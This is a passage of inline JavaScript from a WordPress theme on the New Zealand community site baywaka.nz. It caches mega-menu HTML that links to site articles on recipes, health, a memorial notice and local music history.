                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pork Belly: Sunday Delight\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Chef Stephen\" title=\"Pork Belly: Sunday Delight\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" title=\"Pork Belly: Sunday Delight\">Pork Belly: Sunday Delight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Happy Puku is Much More than Good Kai\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Puku\" title=\"The Happy Puku is Much More than Good Kai\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" title=\"The Happy Puku is Much More than Good Kai\">The Happy Puku is Much More than Good Kai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/hashtag-street-food\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hashtag Street Food: Street Food at its Finest\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/DSC_0051-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/DSC_0051-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/DSC_0051-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"hashtag street food\" title=\"Hashtag Street Food: Street Food at its Finest\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/\" class=\"td-post-category\">Food &amp; Recipes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/hashtag-street-food\/\" rel=\"bookmark\" title=\"Hashtag Street Food: Street Food at its Finest\">Hashtag Street Food: Street Food at its Finest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lemon Tart\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\">Lemon Tart &#8211; Creamy, zesty-Sweet and Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6970e766710f1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6970e766710f1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5228;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pork Belly: Sunday Delight\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Chef Stephen\" title=\"Pork Belly: Sunday Delight\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" title=\"Pork Belly: Sunday Delight\">Pork Belly: Sunday Delight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Happy Puku is Much More than Good Kai\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Puku\" title=\"The Happy Puku is Much More than Good Kai\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" title=\"The Happy Puku is Much More than Good Kai\">The Happy Puku is Much More than Good Kai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lemon Tart\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\">Lemon Tart &#8211; Creamy, zesty-Sweet and Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"A Taste of Summer\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A taste of summer\" title=\"A Taste of Summer\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" title=\"A Taste of Summer\">A Taste of Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6970e766710f1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6970e766710f1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 199;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Homemade and Healthy\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/What-professional-baker-making-cre\u0302pes-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/What-professional-baker-making-cre\u0302pes-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/What-professional-baker-making-cre\u0302pes-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Homemade and healthy\" title=\"Homemade and Healthy\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/\" class=\"td-post-category\">Food &amp; Recipes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy\/\" rel=\"bookmark\" title=\"Homemade and Healthy\">Homemade and Healthy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Picture of a recipe for brownies from the Tauranga Waldorf School cookbook\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\">Homemade and Healthy \u2013 recipe book to nourish the body and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6970e766710f1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6970e766710f1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5227;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Happy Puku is Much More than Good Kai\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Puku\" title=\"The Happy Puku is Much More than Good Kai\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" title=\"The Happy Puku is Much More than Good Kai\">The Happy Puku is Much More than Good Kai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lemon Tart\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\">Lemon Tart &#8211; Creamy, zesty-Sweet and Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"A Taste of Summer\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A taste of summer\" title=\"A Taste of Summer\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" title=\"A Taste of Summer\">A Taste of Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/chef-stephens-taste-of-spring\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Chef Stephen\u2019s &#8211; Taste of Spring\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/tarte-tatin-Happy-Puku-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/tarte-tatin-Happy-Puku-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/tarte-tatin-Happy-Puku-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Picture of an apple tart\" title=\"Chef Stephen\u2019s &#8211; Taste of Spring\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/chef-stephens-taste-of-spring\/\" rel=\"bookmark\" title=\"Chef Stephen\u2019s &#8211; Taste of Spring\">Chef Stephen\u2019s &#8211; Taste of Spring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6970e766710f1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6970e766710f1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Malcom Bruce Beresford\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\">In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Overcoming Stress and Anxiety\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anxiety\" title=\"Overcoming Stress and Anxiety\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" title=\"Overcoming Stress and Anxiety\">Overcoming Stress and Anxiety<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"One Decision Away From a Totally Different Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"life\" title=\"One Decision Away From a Totally Different Life\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" title=\"One Decision Away From a Totally Different Life\">One Decision Away From a Totally Different Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/candida-albicans\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Candida May Cause Memory Loss\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Photo-Apr-09-10-40-57-AM-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Photo-Apr-09-10-40-57-AM-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Photo-Apr-09-10-40-57-AM-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Candida albicans\" title=\"Candida May Cause Memory Loss\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/candida-albicans\/\" rel=\"bookmark\" title=\"Candida May Cause Memory Loss\">Candida May Cause Memory Loss<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6970e766710f1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6970e766710f1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-300x207.jpg 300w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-768x531.jpg 768w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1024x708.jpg 1024w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-100x70.jpg 100w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-696x481.jpg 696w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1068x738.jpg 1068w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-608x420.jpg 608w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Hammonds\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\">History of Tauranga\u2019s Own Music Sensation The Hammonds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6970e766710f1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6970e766710f1));
                            tmpObj.is_ajax_running = true;
